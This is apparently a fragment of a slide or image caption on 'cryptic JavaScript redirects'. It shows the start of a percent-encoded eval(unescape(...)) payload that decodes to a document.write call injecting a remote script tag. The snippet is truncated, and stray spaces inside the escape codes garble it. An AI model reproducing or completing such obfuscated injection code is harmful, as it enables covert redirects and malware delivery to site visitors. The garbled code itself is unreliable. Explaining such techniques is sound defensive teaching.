 Cryptic Java. Script Redirects eval(unescape("%64%6 f%63%75%6 d%65%6 e%74%2 e%77%72%69%74%65%28 %22%3 c%73%63%72%69%70%74%20%73%72%63%3 d%27%68%74%74%2 2%2 b%22%70%3